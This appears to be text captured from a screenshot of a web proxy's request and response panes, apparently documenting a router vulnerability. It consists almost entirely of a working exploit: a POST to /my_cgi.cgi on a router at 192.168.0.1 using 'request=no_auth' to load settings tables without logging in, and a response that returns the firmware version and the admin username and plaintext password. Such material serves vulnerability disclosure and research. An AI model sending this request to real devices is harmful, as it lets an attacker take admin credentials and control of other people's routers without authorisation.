 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /my_cgi.cgi?0.37041465079447544 HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 77
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/back.htm
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 request=no_auth&request=load_settings&table_name=fw_ver&table_name=admin_user
1 HTTP/1.1 200 OK
2 Content-type: text/xml
3 Connection: close
4 Date: Sat, 01 Jan 2011 07:45:32 GMT
5 Server: lighttpd/1.4.28
6 Content-Length: 322
7
8 <?xml version="1.0" encoding="UTF-8"?>
<root>
<login_level>
1
</login_level>
<fw_ver>
2.02NA
</fw_ver>
<build_ver>
01
</build_ver>
<fw_date>
Tue, 11 Nov 2014
</fw_date>
<fw_region>
NA
</fw_region>
<admin_user>
<admin_user_name>
admin
</admin_user_name>
<admin_user_pwd>
147258369
</admin_user_pwd>
<admin_level>
1
</admin_level>
</admin_user>
</root>